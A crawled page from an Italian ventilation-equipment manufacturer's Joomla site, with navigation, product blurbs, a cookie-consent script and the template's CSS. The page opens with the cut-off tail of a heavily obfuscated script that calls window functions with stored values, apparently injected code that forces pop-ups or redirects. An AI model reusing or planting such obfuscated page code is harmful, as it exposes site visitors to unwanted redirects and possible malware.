_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>



		</div>
			</div>



</div>

            </div>
            					</div>
						<aside id="jm-right" class="span3">
			<div class="right-column count_2"><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">
			
			
			    					   			   	
		    <div class="jm-module-content clearfix">
		    	<div class="search mod_search109">
	<form action="/index.php/en/" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Search ...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="104" />
	</form>
</div>
		    </div>
		    
		    		    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">
			
			
			    					   			   	
		    <div class="jm-module-content clearfix">
		    	<ul class="nav menu">
<li class="item-134"><a href="/index.php/en/about-us" >About us</a></li><li class="item-135"><a href="/index.php/en/sales" >Sales</a></li><li class="item-136"><a href="/index.php/en/production" >Production</a></li><li class="item-137"><a href="/index.php/en/design" >Design</a></li><li class="item-138"><a href="/index.php/en/customer-service" >Customer service</a></li><li class="item-139"><a href="/index.php/en/technical-service" >Technical service</a></li><li class="item-140"><a href="/index.php/en/spare-parts" >Spare parts</a></li><li class="item-141"><a href="/index.php/en/references" >References</a></li><li class="item-182"><a href="/index.php/en/site-map" >Site map</a></li></ul>
		    </div>
		    
		    		    
		    
		</div>
	</div>
	</div></div></div></div>		</aside>
			</div>
</section>                		
    
<div id="jm-bottom">
    <div class="bottom count_3"><div class="row"><div class="bottom-in span4"><div class="bottom-bg">	<div class="jm-module orange">
		<div  class="jm-module-in">
			
			
			    					   			   	
		    <div class="jm-module-content clearfix">
		    	

<div class="customorange"  >
	<h5>Cerini è...</h5>
<h6>Centrali trattamento Aria, Cassoni Ventilanti, Recuperatori di calore, Insonorizzazione industriale, Silenziatori, Condensatori remoti, Ventil convettori canalizzabili, AHU, CVT, VCC, Termoventilanti, Filtrazione, Termoregolazione cablata, Componenti Aeraulici</h6>
<p>&nbsp;</p></div>
		    </div>
		    
		    		    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span4"><div class="bottom-bg">		<div class="module">
			<div>
				<div>
					<div>
											

<div class="custom"  >
	<h5><img style="font-size: 12px; line-height: 1.3em;" src="/images/futuro.png" alt="Cerini: il futuro è oggi" /></h5></div>
					</div>
				</div>
			</div>
		</div>
	</div></div><div class="bottom-in span4"><div class="bottom-bg">	<div class="jm-module orange">
		<div  class="jm-module-in">
			
			
			    					   			   	
		    <div class="jm-module-content clearfix">
		    	

<div class="customorange"  >
	<h5>Cerini is...</h5>
<h6>Air handling units,Ventilation units, Heat recovery, Soundproofing industrial, Mufflers, Remote condensers, Ducted fan coils, AHU, CVT, VCC, Air Handlers, Filtration, Wired thermoregulation, Aeraulic&nbsp;components</h6>
<p>&nbsp;</p></div>
		    </div>
		    
		    		    
		    
		</div>
	</div>
	</div></div></div></div></div>
            		</div>
        		</div>
        	    
<footer id="jm-footer">
    <div id="jm-footer-in" class="container">
        <div id="jm-footer-space"  class="clearfix">
                        <div id="jm-footer-left" class="pull-left">
        		        		<div id="jm-copyrights">
        			

<div class="custom"  >
	<p>Cerini - All rights reserved<br />20864 Agrate Brianza - Via Archimede, 35<br />P. IVA&nbsp;00751220963<br /><a href="/index.php/en/privacy-policy" target="_blank" title="Privacy policy cookies">Privacy policy &amp; cookies</a></p></div>

        		</div>
        		        		                <div id="jm-social">
                    <!--googleoff: all-->
<div id="ca_banner" 
    style="top:0px;
    background:url('http://www.cerini.eu/modules/mod_cookiesaccept/img/przez_b.png');border-color:#000;color:#fff;        ">
    <h2 style="
	color:#fff;	">NOTE! This site uses cookies </h2> 
    <p style="
		color:#fff;		">If you do not change browser settings, you agree to it.        							<span class="infoplus" style=""><a href="/informativa-sui-cookie">Learn more</a></span>
					        </p>
    <div class="accept" style="">I understand</div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('http://www.cerini.eu/index.php/en/', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->

                </div>
                    		</div>
    		    		<div id="jm-footer-right" class="pull-right">
				
				    		</div>
                            <p id="jm-back-top"><a id="backtotop" href="javascript:void(0)"><span>&nbsp;</span></a></p>
                	</div>	
	</div>
</footer>

    		</div>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/template.css
body_size: 10979
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 28px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  padding: 0 10px;
  color: #fff !important;
  line-height: 30px;
  font-size: 11px;
  font-weight: bold;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: 4px solid rgba(217,217,217,0.6);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
.btn:hover {
  text-decoration: none;
  -webkit-transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  outline: 0;
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
a.btn:hover {
  color: #fff;
}
.btn-large {
  padding: 5px 19px;
  font-size: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 2px;
}
.btn-small {
  padding: 0 10px;
  font-size: 11px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini {
  padding: 0 10px;
  font-size: 9px;
  height: 25px;
  line-height: 25px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
#jm-allpage .btn.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #f89406;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#jm-allpage .btn.btn-warning:hover,
#jm-allpage .btn.btn-warning:active,
#jm-allpage .btn.btn-warning.active,
#jm-allpage .btn.btn-warning.disabled,
#jm-allpage .btn.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
#jm-allpage .btn.btn-warning:active,
#jm-allpage .btn.btn-warning.active {
  background-color: #c67605 \9;
}
#jm-allpage .btn.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top,#ee5f5b,#bd362f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#bd362f);
  background-image: -o-linear-gradient(top,#ee5f5b,#bd362f);
  background-image: linear-gradient(to bottom,#ee5f5b,#bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #bd362f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#jm-allpage .btn.btn-danger:hover,
#jm-allpage .btn.btn-danger:active,
#jm-allpage .btn.btn-danger.active,
#jm-allpage .btn.btn-danger.disabled,
#jm-allpage .btn.btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
#jm-allpage .btn.btn-danger:active,
#jm-allpage .btn.btn-danger.active {
  background-color: #942a25 \9;
}
#jm-allpage .btn.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top,#62c462,#51a351);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));
  background-image: -webkit-linear-gradient(top,#62c462,#51a351);
  background-image: -o-linear-gradient(top,#62c462,#51a351);
  background-image: linear-gradient(to bottom,#62c462,#51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #51a351;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#jm-allpage .btn.btn-success:hover,
#jm-allpage .btn.btn-success:active,
#jm-allpage .btn.btn-success.active,
#jm-allpage .btn.btn-success.disabled,
#jm-allpage .btn.btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}
#jm-allpage .btn.btn-success:active,
#jm-allpage .btn.btn-success.active {
  background-color: #408140 \9;
}
#jm-allpage .btn.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
  background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #2f96b4;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#jm-allpage .btn.btn-info:hover,
#jm-allpage .btn.btn-info:active,
#jm-allpage .btn.btn-info.active,
#jm-allpage .btn.btn-info.disabled,
#jm-allpage .btn.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
#jm-allpage .btn.btn-info:active,
#jm-allpage .btn.btn-info.active {
  background-color: #24748c \9;
}
#jm-allpage .btn.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#444,#222);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));
  background-image: -webkit-linear-gradient(top,#444,#222);
  background-image: -o-linear-gradient(top,#444,#222);
  background-image: linear-gradient(to bottom,#444,#222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222 #222 #000000;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  *background-color: #222;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
#jm-allpage .btn.btn-inverse:hover,
#jm-allpage .btn.btn-inverse:active,
#jm-allpage .btn.btn-inverse.active,
#jm-allpage .btn.btn-inverse.disabled,
#jm-allpage .btn.btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}
#jm-allpage .btn.btn-inverse:active,
#jm-allpage .btn.btn-inverse.active {
  background-color: #090909 \9;
}
#jm-allpage .btn-warning,
#jm-allpage .btn-danger,
#jm-allpage .btn-success,
#jm-allpage .btn-info,
#jm-allpage .btn-inverse {
  color: #fff !important;
  border: 4px solid rgba(217,217,217,0.6) !important;
}
#jm-allpage .btn-warning:hover,
#jm-allpage .btn-danger:hover,
#jm-allpage .btn-success:hover,
#jm-allpage .btn-info:hover,
#jm-allpage .btn-inverse:hover {
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
  background-position: 0 -15px;
}
#jm-allpage .btn-warning.active,
#jm-allpage .btn-warning:active,
#jm-allpage .btn-danger.active,
#jm-allpage .btn-danger:active,
#jm-allpage .btn-success.active,
#jm-allpage .btn-success:active,
#jm-allpage .btn-info.active,
#jm-allpage .btn-info:active,
#jm-allpage .btn-inverse.active,
#jm-allpage .btn-inverse:active {
  background-image: none;
  outline: 0;
}
body #jm-allpage .jm-module .btn-warning {
  background-color: #f89406 !important;
}
body #jm-allpage .jm-module .btn-danger {
  background-color: #bd362f !important;
}
body #jm-allpage .jm-module .btn-success {
  background-color: #51a351 !important;
}
body #jm-allpage .jm-module .btn-info {
  background-color: #2f96b4 !important;
}
body #jm-allpage .jm-module .btn-inverse {
  background-color: #222 !important;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #08c;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover {
  color: #333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.btn-toolbar .btn + .btn,
.btn-toolbar .btn-group + .btn,
.btn-toolbar .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .dropdown-menu {
  font-size: 13px;
}
.btn-group > .btn-mini {
  font-size: 11px;
}
.btn-group > .btn-small {
  font-size: 12px;
}
.btn-group > .btn-large {
  font-size: 16px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.btn-group-vertical .btn {
  display: block;
  float: none;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-group-vertical .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.btn-group-vertical .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}
.btn-group-vertical .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0 0 10px;
  margin-bottom: 20px;
  font-size: 1em;
  font-weight: bold;
  border: 0;
  border-bottom: 1px solid #4B4B4B;
}
legend small {
  font-size: 15px;
  color: #999;
}
label,
input,
button,
select,
textarea {
  font-size: 13px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  padding: 0 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  vertical-align: middle;
  line-height: 28px;
  height: 28px;
  font-size: 11px;
  color: #BDBDBD;
}
input,
textarea,
.uneditable-input {
  width: 170px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #BDBDBD;
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82,168,236,0.8);
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  margin-top: 1px \9;
  line-height: normal;
  cursor: pointer;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  *margin-top: 4px;
  line-height: 30px;
  padding: 6px;
}
select {
  width: 180px;
  border: 1px solid #BDBDBD;
  background-color: #fff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #999;
  background-color: #fcfcfc;
  border-color: #BDBDBD;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #4B4B4B;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #4B4B4B;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #4B4B4B;
}
.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 25px;
}
input.span12, textarea.span12, .uneditable-input.span12 {
  width: 918px;
}
input.span11, textarea.span11, .uneditable-input.span11 {
  width: 838.25px;
}
input.span10, textarea.span10, .uneditable-input.span10 {
  width: 758.5px;
}
input.span9, textarea.span9, .uneditable-input.span9 {
  width: 678.75px;
}
input.span8, textarea.span8, .uneditable-input.span8 {
  width: 599px;
}
input.span7, textarea.span7, .uneditable-input.span7 {
  width: 519.25px;
}
input.span6, textarea.span6, .uneditable-input.span6 {
  width: 439.5px;
}
input.span5, textarea.span5, .uneditable-input.span5 {
  width: 359.75px;
}
input.span4, textarea.span4, .uneditable-input.span4 {
  width: 280px;
}
input.span3, textarea.span3, .uneditable-input.span3 {
  width: 200.25px;
}
input.span2, textarea.span2, .uneditable-input.span2 {
  width: 120.5px;
}
input.span1, textarea.span1, .uneditable-input.span1 {
  width: 40.75px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #f5f5f5;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning > label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error > label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
